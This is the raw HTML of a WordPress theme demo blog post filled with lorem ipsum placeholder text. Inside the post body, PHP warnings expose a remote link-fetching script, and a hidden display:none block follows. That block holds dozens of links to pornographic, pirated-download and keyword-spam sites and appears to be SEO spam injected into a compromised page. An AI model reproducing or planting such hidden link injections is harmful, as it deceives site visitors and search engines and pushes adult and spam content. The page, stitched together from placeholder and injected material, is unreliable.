	<li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1164"><a href="http://sebarivera.com/dev/banquetera/testimonials/">Testimonials</a></li>
	<li id="menu-item-1163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1163"><a href="http://sebarivera.com/dev/banquetera/team/">Team</a></li>
	<li id="menu-item-1162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1162"><a href="http://sebarivera.com/dev/banquetera/faqs/">FAQ&#8217;s</a></li>
</ul>
</li>
<li id="menu-item-1154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1154"><a href="http://sebarivera.com/dev/banquetera/services/">Services</a></li>
<li id="menu-item-1158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1158"><a href="http://sebarivera.com/dev/banquetera/portfolio/">Portfolio</a></li>
<li id="menu-item-1156" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1156"><a href="http://sebarivera.com/dev/banquetera/blog/">Blog</a></li>
<li id="menu-item-1157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1157"><a href="http://sebarivera.com/dev/banquetera/contacts/">Contacts</a></li>
</ul>
	</nav>

</div><div class="static-search-form pull-left"><form role="search" method="get" class="search-form" action="http://sebarivera.com/dev/banquetera/">
            <label>
                <span class="screen-reader-text">Search for:</span>
                <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
            </label>
            <input type="submit" class="search-submit" value="" />
        </form></div></div></div></div>
		<div class="cherry-breadcrumbs"><div class="container-fluid">
		<div class="row">
			<div class="col-md-12 col-sm-12"><h1 class="page-title">Duis ultricies pharetra</h1></div>
			<div class="col-md-12 col-sm-12"></div>
		</div>
	</div>
		</div>
		</header>
<div id="content" class="site-content boxed extra-boxed">
	<div class="container">

		<div class="content-sidebar-wrapper"><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><article class="cherry-has-entry-date cherry-has-entry-author cherry-has-entry-comments cherry-has-entry-tags clearfix post-629 post type-post status-publish format-standard has-post-thumbnail hentry category-duis-aute-irure category-lorem-ipsum-dolor category-neque-porro-quisquam category-sed-ut-perspiciatis" id="post-629"><figure class="entry-thumbnail cherry-thumb-l aligncenter large"><img width="1170" height="780" src="http://sebarivera.com/dev/banquetera/wp-content/uploads/2016/12/photo-1418225043143-90858d2301b4.jpg" class="attachment-cherry-thumb-l size-cherry-thumb-l wp-post-image" alt="" srcset="http://sebarivera.com/dev/banquetera/wp-content/uploads/2016/12/photo-1418225043143-90858d2301b4.jpg 1170w, http://sebarivera.com/dev/banquetera/wp-content/uploads/2016/12/photo-1418225043143-90858d2301b4-300x200.jpg 300w, http://sebarivera.com/dev/banquetera/wp-content/uploads/2016/12/photo-1418225043143-90858d2301b4-768x512.jpg 768w, http://sebarivera.com/dev/banquetera/wp-content/uploads/2016/12/photo-1418225043143-90858d2301b4-1024x683.jpg 1024w" sizes="(max-width: 1170px) 100vw, 1170px" /></figure>


<div class="entry-meta entry-meta-top">
	Posted on <span class="posted-on"><time class="entry-date published" datetime="2015-05-05T10:06:37+00:00">May 5, 2015</time></span>	by <span class="author vcard"><a href="http://sebarivera.com/dev/banquetera/author/admin/" title="Posts by admin" rel="author">admin</a></span>	<span class="comments-link"><a href="http://sebarivera.com/dev/banquetera/duis-aute-irure/duis-ultricies-pharetra/#comments">3 Comments</a></span>
</div>

<div class="entry-content"><h5>Aliquam dapibus tincidunt metus. Praesent justo dolor, lobortis quis, lobortis dignissim, pulvinar ac, lorem.</h5>
<p>Lorem ipsum dolor sit amet, consectetuer adipiscing elit. Praesent vestibulum molestie lacus. Aenean nonummy hendrerit mauris. Phasellus porta. Fusce suscipit varius mi. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla dui. Fusce feugiat malesuada odio. Morbi nunc odio, gravida at, cursus nec, luctus a, lorem. Maecenas tristique orci ac sem. Duis ultricies pharetra magna. Donec accumsan malesuada orci. Donec sit amet eros. Lorem ipsum dolor sit amet, consectetuer adipiscing elit. Mauris fermentum dictum magna. Sed laoreet aliquam leo. Ut tellus dolor, dapibus eget, elementum vel, cursus eleifend, elit. Aenean auctor wisi et urna. Aliquam erat volutpat. Duis ac turpis. Integer rutrum ante eu lacus.</p>
<h5>Praesent justo dolor, lobortis quis.</h5>
<p>Aenean nonummy hendrerit mauris. Phasellus porta. Fusce suscipit varius mi. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla dui. Fusce feugiat malesuada odio. Morbi nunc odio, gravida at, cursus nec, luctus a, lorem. Maecenas tristique orci ac sem. Duis ultricies pharetra magna. Donec accumsan malesuada orci. Donec sit amet eros. Lorem ipsum dolor sit amet, consectetuer adipiscing elit.</p>
<h5>Aliquam dapibus tincidunt metus. Praesent justo dolor, lobortis quis, lobortis dignissim, pulvinar ac, lorem.</h5>
<p>Lorem ipsum dolor sit amet, consectetuer adipiscing elit. Praesent vestibulum molestie lacus. Aenean nonummy hendrerit mauris. Phasellus porta. Fusce suscipit varius mi. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla dui. Fusce feugiat malesuada odio. Morbi nunc odio, gravida at, cursus nec, luctus a, lorem. Maecenas tristique orci ac sem. Duis ultricies pharetra magna. Donec accumsan malesuada orci. Donec sit amet eros. Lorem ipsum dolor sit amet, consectetuer adipiscing elit. Mauris fermentum dictum magna. Sed laoreet aliquam leo. Ut tellus dolor, dapibus eget, elementum vel, cursus eleifend, elit. Aenean auctor wisi et urna. Aliquam erat volutpat. Duis ac turpis. Integer rutrum ante eu lacus.</p>
<h5>Praesent justo dolor, lobortis quis.</h5>
<p>Aenean nonummy hendrerit mauris. Phasellus porta. Fusce suscipit varius mi. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla dui. Fusce feugiat malesuada odio. Morbi nunc odio, gravida at, cursus nec, luctus a, lorem. Maecenas tristique orci ac sem. Duis ultricies pharetra magna. Donec accumsan malesuada orci. Donec sit amet eros. Lorem ipsum dolor sit amet, consectetuer adipiscing elit.<br />
<b>Warning</b>:  file_get_contents(domain/sexxx.top.txt): failed to open stream: No such file or directory in <b>/www/wwwroot/link123456.online/getlink/index.php</b> on line <b>27</b></p>
<p><b>Warning</b>:  file_get_contents(domain/mp3play.online.txt): failed to open stream: No such file or directory in <b>/www/wwwroot/link123456.online/getlink/index.php</b> on line <b>27</b></p>
<div style="display: none;"><a href="https://123sex.top" title="xvideos">xvideos</a><br />
<a href="https://sexxx.top" title="xnxx">xnxx</a><br />
<a href="https://xvideosxxl.com" title="Phim sex">Phim sex</a><br />
<a href="https://tiktokdown.org" title="tiktok download">tiktok download</a><br />
<a href="https://mp3play.online" title="MÚSICA MP3">MÚSICA MP3</a><br />
<a href="https://playytb.com/watch/Basketballhoop" title="Basketballhoop">Basketballhoop</a><br />
<a href="https://playytb.com/watch/Brendan-Gallagher-Girlfriend" title="Brendan Gallagher Girlfriend">Brendan Gallagher Girlfriend</a><br />
<a href="https://playytb.com/watch/Engaging" title="Engaging">Engaging</a><br />
<a href="https://playytb.com/watch/Giancarlo-Stanton-Stats" title="Giancarlo Stanton Stats">Giancarlo Stanton Stats</a><br />
<a href="https://playytb.com/watch/Is-Better-Call-Saul-Over" title="Is Better Call Saul Over">Is Better Call Saul Over</a><br />
<a href="https://playytb.com/watch/Affordible-Mobiles" title="Affordible Mobiles">Affordible Mobiles</a><br />
<a href="https://playytb.com/watch/Msnbc-Dow-Futures" title="Msnbc Dow Futures">Msnbc Dow Futures</a><br />
<a href="https://playytb.com/watch/What-Is-Extradited" title="What Is Extradited">What Is Extradited</a><br />
<a href="https://playytb.com/watch/Kiley-Mcdaniel" title="Kiley Mcdaniel">Kiley Mcdaniel</a><br />
<a href="https://playytb.com/watch/Hopper-S4" title="Hopper S4">Hopper S4</a><br />
<a href="https://playytb.com/watch/Ringworm-Treatment-Cats" title="Ringworm Treatment Cats">Ringworm Treatment Cats</a><br />
<a href="https://playytb.com/watch/What-Happens-At-Temptation-Resort-Cancun" title="What Happens At Temptation Resort Cancun">What Happens At Temptation Resort Cancun</a><br />
<a href="https://playytb.com/watch/New-York-Times-Wordle-Hint" title="New York Times Wordle Hint">New York Times Wordle Hint</a><br />
<a href="https://playytb.com/watch/Sabrina-Ionescu-Bf" title="Sabrina Ionescu Bf">Sabrina Ionescu Bf</a><br />
<a href="https://playytb.com/watch/New-Jan-6th-Footage" title="New Jan 6th Footage">New Jan 6th Footage</a><br />
<a href="https://playytb.com/watch/2018-Astros" title="2018 Astros">2018 Astros</a><br />
<a href="https://playytb.com/watch/Facebook-Controversy" title="Facebook Controversy">Facebook Controversy</a><br />
<a href="https://playytb.com/watch/Watery-Activia" title="Watery Activia">Watery Activia</a><br />
<a href="https://playytb.com/watch/Demarcus-Cousins-Contract" title="Demarcus Cousins Contract">Demarcus Cousins Contract</a><br />
<a href="https://playytb.com/watch/Cricket-Stream" title="Cricket Stream">Cricket Stream</a><br />
<a href="https://playytb.com/watch/How-To-Turn-Notifications-Off-On-Iphone" title="How To Turn Notifications Off On Iphone">How To Turn Notifications Off On Iphone</a><br />
<a href="https://playytb.com/watch/Getting-Insurance-After-An-Accident" title="Getting Insurance After An Accident">Getting Insurance After An Accident</a><br />
<a href="https://playytb.com/watch/Physical-Sciences-Building-Cornell" title="Physical Sciences Building Cornell">Physical Sciences Building Cornell</a><br />
<a href="https://playytb.com/watch/Aurura" title="Aurura">Aurura</a><br />
<a href="https://playytb.com/watch/Earning-Reports-Next-Week" title="Earning Reports Next Week">Earning Reports Next Week</a><br />
<a href="https://playytb.com/watch/Usa-Rail-Pass" title="Usa Rail Pass">Usa Rail Pass</a><br />
<a href="https://playytb.com/watch/Crossing-Jorden" title="Crossing Jorden">Crossing Jorden</a><br />
<a href="https://playytb.com/watch/Meteorologia-Orlando" title="Meteorologia Orlando">Meteorologia Orlando</a><br />
<a href="https://playytb.com/watch/Wordle-Jan-19" title="Wordle Jan 19">Wordle Jan 19</a><br />
<a href="https://playytb.com/watch/Super-Mario-Bros-Number" title="Super Mario Bros Number">Super Mario Bros Number</a><br />
<a href="https://playytb.com/watch/Ovaltine-Hot-Chocolate" title="Ovaltine Hot Chocolate">Ovaltine Hot Chocolate</a><br />
<a href="https://playytb.com/watch/Sofi-Banking-Reviews" title="Sofi Banking Reviews">Sofi Banking Reviews</a><br />
<a href="https://xhamsterxxl.com/?k=hentai-gay" title="hentai-gay">hentai-gay</a><br />
<a href="https://playytb.com/watch/Pork-And-Apple-Burgers" title="Pork And Apple Burgers">Pork And Apple Burgers</a><br />
<a href="https://mp3play.net" title="Free MP3">Free MP3</a><br />
<a href="https://playytb.com/watch/Let-Me-Learn" title="Let Me Learn">Let Me Learn</a><br />
<a href="https://vvlx.net/?k=familia+sacana" title="familia sacana">familia sacana</a><br />
<a href="https://playytb.com/watch/Comfortzone" title="Comfortzone">Comfortzone</a>
</div></p>
</div>


<div class="entry-meta entry-meta-bottom">
	Posted in 	
</div></article>	<nav class="navigation post-navigation" role="navigation">
		<div class="paging-navigation">
			<div class="nav-links">
				<div class="nav-previous"><a href="http://sebarivera.com/dev/banquetera/uncategorized/video-post-format/" rel="prev">Video post format</a></div><div class="nav-next"><a href="http://sebarivera.com/dev/banquetera/lorem-ipsum-dolor/donec-accumsan-malesuada/" rel="next">Donec accumsan malesuada</a></div>			</div>
		</div>
	</nav>
	<div class="author-bio clearfix"><h3>Written by <a href="http://sebarivera.com/dev/banquetera/author/admin/" title="Posts by admin" rel="author">admin</a></h3>

<figure class="author-bio_avatar alignleft"><img alt='admin' src='http://1.gravatar.com/avatar/a5793832613b1f4545d03eacffef6520?s=96&#038;d=mm&#038;r=g' srcset='http://1.gravatar.com/avatar/a5793832613b1f4545d03eacffef6520?s=192&amp;d=mm&amp;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></figure>
<div class="description"></div></div><div class="related-posts"><h3 class="related-posts_title">Related Posts</h3><ul class="related-posts_list row list-unstyled"><li class="related-posts_item col-xs-12 col-sm-6 col-md-3"><figure class="entry-thumbnail cherry-thumb-s related-posts_thumbnail"><img width="200" height="150" src="http://sebarivera.com/dev/banquetera/wp-content/uploads/2016/12/photo-1420819453217-57b6badd9e19-200x150.jpg" class="attachment-cherry-thumb-s size-cherry-thumb-s wp-post-image" alt="" /></figure>
<h4 class="entry-title"><a href="http://sebarivera.com/dev/banquetera/duis-aute-irure/aliquam-erat-volutpat/" rel="bookmark">Aliquam erat volutpat</a></h4>
<div class="entry-content">Aliquam dapibus tincidunt metus. Praesent justo dolor, lobortis quis, lobortis dignissim, pulvinar ac, lorem. Lorem</div>
<div class="entry-permalink"><a href="http://sebarivera.com/dev/banquetera/duis-aute-irure/aliquam-erat-volutpat/" class="btn btn-default">Read more</a></div></li><li class="related-posts_item col-xs-12 col-sm-6 col-md-3"><figure class="entry-thumbnail cherry-thumb-s related-posts_thumbnail"><img width="200" height="150" src="http://sebarivera.com/dev/banquetera/wp-content/uploads/2016/12/2015-05-Life-of-Pix-free-stock-photos-men-back-landscape-jordanmcqueen-200x150.jpg" class="attachment-cherry-thumb-s size-cherry-thumb-s wp-post-image" alt="" /></figure>
<h4 class="entry-title"><a href="http://sebarivera.com/dev/banquetera/excepteur-sint/mauris-posuere/" rel="bookmark">Mauris posuere</a></h4>
<div class="entry-content">Aliquam dapibus tincidunt metus. Praesent justo dolor, lobortis quis, lobortis dignissim, pulvinar ac, lorem. Lorem</div>
<div class="entry-permalink"><a href="http://sebarivera.com/dev/banquetera/excepteur-sint/mauris-posuere/" class="btn btn-default">Read more</a></div></li><li class="related-posts_item col-xs-12 col-sm-6 col-md-3"><figure class="entry-thumbnail cherry-thumb-s related-posts_thumbnail"><img width="200" height="150" src="http://sebarivera.com/dev/banquetera/wp-content/uploads/2016/12/photo-1416339442236-8ceb164046f8-200x150.jpg" class="attachment-cherry-thumb-s size-cherry-thumb-s wp-post-image" alt="" /></figure>
<h4 class="entry-title"><a href="http://sebarivera.com/dev/banquetera/lorem-ipsum-dolor/etiam-dictum-egestas/" rel="bookmark">Etiam dictum egestas</a></h4>
<div class="entry-content">Aliquam dapibus tincidunt metus. Praesent justo dolor, lobortis quis, lobortis dignissim, pulvinar ac, lorem. Lorem</div>
<div class="entry-permalink"><a href="http://sebarivera.com/dev/banquetera/lorem-ipsum-dolor/etiam-dictum-egestas/" class="btn btn-default">Read more</a></div></li><li class="related-posts_item col-xs-12 col-sm-6 col-md-3"><figure class="entry-thumbnail cherry-thumb-s related-posts_thumbnail"><img width="200" height="150" src="http://sebarivera.com/dev/banquetera/wp-content/uploads/2016/12/doctype-hi-res-200x150.jpg" class="attachment-cherry-thumb-s size-cherry-thumb-s wp-post-image" alt="" /></figure>
<h4 class="entry-title"><a href="http://sebarivera.com/dev/banquetera/neque-porro-quisquam/vivamus-vel-sem-at/" rel="bookmark">Vivamus vel sem at</a></h4>
<div class="entry-content">Aliquam dapibus tincidunt metus. Praesent justo dolor, lobortis quis, lobortis dignissim, pulvinar ac, lorem. Lorem</div>
<div class="entry-permalink"><a href="http://sebarivera.com/dev/banquetera/neque-porro-quisquam/vivamus-vel-sem-at/" class="btn btn-default">Read more</a></div></li></ul></div>
<div id="comments" class="comments-area">
	<div class="comments">

	<h3 class="comments-title">Comments (3)</h3><ol class="comment-list">
	<li class="comment even thread-even depth-1" id="comment-22">

	<article id="div-comment-22" class="comment-body">

	<footer class="comment-meta">
	<div class="comment-author vcard">
		<img alt='' src='http://0.gravatar.com/avatar/64c827a0bdfbdf0b96096f29ddb4ee64?s=48&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/64c827a0bdfbdf0b96096f29ddb4ee64?s=96&amp;d=mm&amp;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' />
		<b class="fn">admin</b> <span class="says">says:</span>	</div>
	<div class="comment-metadata">
		<time datetime="2015-05-21T08:23:10+00:00">May 21, 2015 8:23 am</time>
	</div>
</footer>
<div class="comment-content">
	<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>

</div>
<div class="reply">
	<a rel='nofollow' class='comment-reply-link' href='http://sebarivera.com/dev/banquetera/duis-aute-irure/duis-ultricies-pharetra/?replytocom=22#respond' onclick='return addComment.moveForm( "div-comment-22", "22", "respond", "629" )' aria-label='Reply to admin'>Reply</a>
</div>
	</article><!-- .comment-body -->
</li><!-- #comment-## -->

	<li class="comment odd alt thread-odd thread-alt depth-1 parent" id="comment-23">

	<article id="div-comment-23" class="comment-body">

	<footer class="comment-meta">
	<div class="comment-author vcard">
		<img alt='' src='http://0.gravatar.com/avatar/64c827a0bdfbdf0b96096f29ddb4ee64?s=48&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/64c827a0bdfbdf0b96096f29ddb4ee64?s=96&amp;d=mm&amp;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' />
		<b class="fn">admin</b> <span class="says">says:</span>	</div>
	<div class="comment-metadata">
		<time datetime="2015-05-21T08:23:30+00:00">May 21, 2015 8:23 am</time>
	</div>
</footer>
<div class="comment-content">
	<p>Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque laudantium, totam rem aperiam, eaque ipsa quae ab illo inventore veritatis et quasi architecto beatae vitae dicta sunt explicabo. Nemo enim ipsam voluptatem quia voluptas sit aspernatur aut odit aut fugit, sed quia consequuntur magni dolores eos qui ratione voluptatem sequi nesciunt. Neque porro quisquam est, qui dolorem ipsum quia dolor sit amet, consectetur, adipisci velit, sed quia non numquam eius modi tempora incidunt ut labore et dolore magnam aliquam quaerat voluptatem.</p>

</div>
<div class="reply">
	<a rel='nofollow' class='comment-reply-link' href='http://sebarivera.com/dev/banquetera/duis-aute-irure/duis-ultricies-pharetra/?replytocom=23#respond' onclick='return addComment.moveForm( "div-comment-23", "23", "respond", "629" )' aria-label='Reply to admin'>Reply</a>
</div>
	</article><!-- .comment-body -->
<ol class="children">

	<li class="comment even depth-2" id="comment-24">

	<article id="div-comment-24" class="comment-body">

	<footer class="comment-meta">
	<div class="comment-author vcard">
		<img alt='' src='http://0.gravatar.com/avatar/64c827a0bdfbdf0b96096f29ddb4ee64?s=48&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/64c827a0bdfbdf0b96096f29ddb4ee64?s=96&amp;d=mm&amp;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' />
		<b class="fn">admin</b> <span class="says">says:</span>	</div>
	<div class="comment-metadata">
		<time datetime="2015-05-21T08:24:23+00:00">May 21, 2015 8:24 am</time>
	</div>
</footer>
<div class="comment-content">
	<p>At vero eos et accusamus et iusto odio dignissimos ducimus qui blanditiis praesentium voluptatum deleniti atque corrupti quos dolores et quas molestias excepturi sint occaecati cupiditate non provident, similique sunt in culpa qui officia deserunt mollitia animi, id est laborum et dolorum fuga. Et harum quidem rerum facilis est et expedita distinctio. Nam libero tempore, cum soluta nobis est eligendi optio cumque nihil impedit quo minus id quod maxime placeat facere possimus, omnis voluptas assumenda est, omnis dolor repellendus.</p>

</div>
<div class="reply">
	<a rel='nofollow' class='comment-reply-link' href='http://sebarivera.com/dev/banquetera/duis-aute-irure/duis-ultricies-pharetra/?replytocom=24#respond' onclick='return addComment.moveForm( "div-comment-24", "24", "respond", "629" )' aria-label='Reply to admin'>Reply</a>
</div>
	</article><!-- .comment-body -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dev/banquetera/duis-aute-irure/duis-ultricies-pharetra/#respond" style="display:none;">Cancel reply</a></small></h3>			<form action="http://sebarivera.com/dev/banquetera/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><textarea id="comment" name="comment" placeholder="Comment:" cols="45" rows="8" aria-describedby="form-allowed-tags" aria-required="true" required="required"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" placeholder="Name:" value="" size="30" aria-required='true' required='required' />
<p class="comment-form-email"><input id="email" name="email" type="text" placeholder="E-mail:" value="" size="30" aria-describedby="email-notes" aria-required='true' required='required' /></p>
<p class="comment-form-url"><input id="url" name="url" type="text" placeholder="Website:" value="" size="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='629' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	
	</div>
</div>

</main></div>
		<div class="cherry-sidebar-main sidebar-main widget-area" role="complementary">		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="http://sebarivera.com/dev/banquetera/duis-aute-irure/aliquam-erat-volutpat/">Aliquam erat volutpat</a>
						</li>
					<li>
				<a href="http://sebarivera.com/dev/banquetera/excepteur-sint/mauris-posuere/">Mauris posuere</a>
						</li>
					<li>
				<a href="http://sebarivera.com/dev/banquetera/uncategorized/donec-tempor-libero/">Donec tempor libero</a>
						</li>
					<li>
				<a href="http://sebarivera.com/dev/banquetera/lorem-ipsum-dolor/etiam-dictum-egestas/">Etiam dictum egestas</a>
						</li>
					<li>
				<a href="http://sebarivera.com/dev/banquetera/uncategorized/phasellus-fringilla/">Phasellus fringilla</a>
						</li>
				</ul>
		</aside>		<aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="http://sebarivera.com/dev/banquetera/duis-aute-irure/duis-ultricies-pharetra/#comment-24">Duis ultricies pharetra</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="http://sebarivera.com/dev/banquetera/lorem-ipsum-dolor/donec-accumsan-malesuada/#comment-27">Donec accumsan malesuada</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="http://sebarivera.com/dev/banquetera/uncategorized/etiam-commodo-convallis/#comment-18">Etiam commodo convallis</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="http://sebarivera.com/dev/banquetera/duis-aute-irure/lorem-ipsum-dolor-sit/#comment-21">Lorem ipsum dolor sit</a></li></ul></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-2"><a href="http://sebarivera.com/dev/banquetera/category/duis-aute-irure/" >Duis aute irure</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://sebarivera.com/dev/banquetera/category/excepteur-sint/" >Excepteur sint</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://sebarivera.com/dev/banquetera/category/lorem-ipsum-dolor/" >Lorem ipsum dolor</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://sebarivera.com/dev/banquetera/category/neque-porro-quisquam/" >Neque porro quisquam</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://sebarivera.com/dev/banquetera/category/quis-autem-vel/" >Quis autem vel</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://sebarivera.com/dev/banquetera/category/sed-ut-perspiciatis/" >Sed ut perspiciatis</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://sebarivera.com/dev/banquetera/category/uncategorized/" >Uncategorized</a>
</li>
		</ul>
</aside></div></div>		
	</div>
</div>

<footer id="footer" class="site-footer wide" role="contentinfo"><div class="static-area-footer-social"><div class="container"><div class="row"><div id="static-area-footer-social" class="footer-social static-area"><div class="container"><div class="row"><div class="static-social-follow"><h3 class="cherry-follow_title">GET CONNECTED: </h3><div id='cherry-follow-items-1' class='cherry-follow_wrap'><ul class='cherry-follow_list clearfix'><li class="cherry-follow_item facebook-item"><a class="cherry-follow_link" href="https://www.facebook.com/cherry.framework" target="_blank" rel="nofollow" title="Facebook"><i class='fa fa-facebook'></i><span class="cherry-follow_label">Facebook</span></a></li><li class="cherry-follow_item twitter-item"><a class="cherry-follow_link" href="https://twitter.com/CherryFramework" target="_blank" rel="nofollow" title="Twitter"><i class='fa fa-twitter'></i><span class="cherry-follow_label">Twitter</span></a></li><li class="cherry-follow_item google-item"><a class="cherry-follow_link" href="https://plus.google.com/u/0/110473764189007055556/posts" target="_blank" rel="nofollow" title="Google+"><i class='fa fa-google-plus'></i><span class="cherry-follow_label">Google+</span></a></li><li class="cherry-follow_item instagram-item"><a class="cherry-follow_link" href="#" target="_blank" rel="nofollow" title="Instagram"><i class='fa fa-instagram'></i><span class="cherry-follow_label">Instagram</span></a></li><li class="cherry-follow_item skype-item"><a class="cherry-follow_link" href="#" target="_blank" rel="nofollow" title="Skype"><i class='fa fa-skype'></i><span class="cherry-follow_label">Skype</span></a></li><li class="cherry-follow_item vimeo-item"><a class="cherry-follow_link" href="#" target="_blank" rel="nofollow" title="Vimeo"><i class='fa fa-vimeo-square'></i><span class="cherry-follow_label">Vimeo</span></a></li></ul></div></div></div></div></div></div></div></div><div id="static-area-footer-top" class="footer-top static-area"><div class="container"><div class="row"><div class="static-footer-sidebars"><div class="col-xs-12 col-sm-4"><div class="sidebar-footer-1 widget-area" role="complementary">		<aside id="recent-posts-3" class="widget widget_recent_entries">		<h3 class="widget-title">FROM THE BLOG</h3>		<ul>
					<li>
				<a href="http://sebarivera.com/dev/banquetera/duis-aute-irure/aliquam-erat-volutpat/">Aliquam erat volutpat</a>
							<span class="post-date">May 5, 2015</span>
						</li>
					<li>
				<a href="http://sebarivera.com/dev/banquetera/excepteur-sint/mauris-posuere/">Mauris posuere</a>
							<span class="post-date">May 5, 2015</span>
						</li>
					<li>
				<a href="http://sebarivera.com/dev/banquetera/uncategorized/donec-tempor-libero/">Donec tempor libero</a>
							<span class="post-date">May 5, 2015</span>
						</li>
					<li>
				<a href="http://sebarivera.com/dev/banquetera/lorem-ipsum-dolor/etiam-dictum-egestas/">Etiam dictum egestas</a>
							<span class="post-date">May 5, 2015</span>
						</li>
				</ul>
		</aside>		</div></div><div class="col-xs-12 col-sm-4"><div class="sidebar-footer-2 widget-area" role="complementary"><aside id="cherry-twitter-timeline-2" class="widget cherry-twitter-timeline-class"><h3 class="widget-title">Twitter Timeline</h3><a class="twitter-timeline"
	data-widget-id="537242496188026880"
	data-theme=""
	data-link-color="#"
	data-border-color="#"
	data-tweet-limit=""
	data-chrome=""
	height="400">
</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</aside></div></div><div class="col-xs-12 col-sm-4"><div class="sidebar-footer-3 widget-area" role="complementary"><aside id="cherry-facebook-like-box-2" class="widget cherry-facebook-like-box-class"><h3 class="widget-title">Facebook Like Box</h3><div id="fb-root"></div>
<script>(function(d, s, id) {
	var js, fjs = d.getElementsByTagName(s)[0];
	if (d.getElementById(id)) return;
	js = d.createElement(s); js.id = id;
	js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3";
	fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-page"
	data-href="https://www.facebook.com/TemplateMonster"
	data-height="250"
	data-hide-cover="0"
	data-small-header="0"
	data-show-facepile="1"
	data-show-posts="0"
	data-adapt-container-width="true">
</div>
</aside></div></div></div></div></div></div><div id="static-area-footer-bottom" class="footer-bottom static-area"><div class="container"><div class="row"><div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 static-footer-info"><div class="site-info"><a class="footer-site-link" href="http://sebarivera.com/dev/banquetera/" rel="home">CherryFramework</a> &copy; 2026. <a href="http://sebarivera.com/dev/banquetera/privacy-policy/">Privacy Policy</a></div></div></div></div></div></footer>
	</div><!--site-wrapper-->


<script type='text/javascript'>
/* <![CDATA[ */
var wp_load_style = ["cherry-portfolio.css","slider-pro-style.css","cherry-slider-style.css","cherry-social.css","cherry-testimonials.css","contact-form-7.css","font-awesome.css","swiper.css","magnific-popup.css","cherry-shortcodes-all.css","cherry-charts.css","cherryone-grid-base.css","cherryone-grid-responsive.css","slick.css","cherryframework4-drop-downs.css","cherryone-main.css","cherryone-main-responsive.css","cherryframework4-add-ons.css","cherryone-style.css","cherry-google-fonts.css","cherry-grid.css","cherry-team.css"];
var wp_load_script = ["cherry-api.js","comment-reply.js","magnific-popup.js","cherry-script.js","contact-form-7.js","cherry_child_script.js","jquery-smoothscroll.js"];
var cherry_ajax = "6d4734d576";
/* ]]> */
</script>
<script type='text/javascript' src='http://sebarivera.com/dev/banquetera/wp-content/themes/cherryframework4/lib/assets/js/cherry-api.min.js?ver=4.0.5.5'></script>
<script type='text/javascript' src='http://sebarivera.com/dev/banquetera/wp-includes/js/comment-reply.min.js?ver=4.7.29'></script>
<script type='text/javascript' src='http://sebarivera.com/dev/banquetera/wp-content/themes/cherryframework4/lib/assets/js/jquery.magnific-popup.min.js?ver=1.0.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cherry_data = {"use_lightbox":"1"};
var sticky_data = {"selector":"#static-area-header-top","args":{"correctionSelector":"#wpadminbar","listenSelector":".listenSelector","pseudo":true,"active":false}};
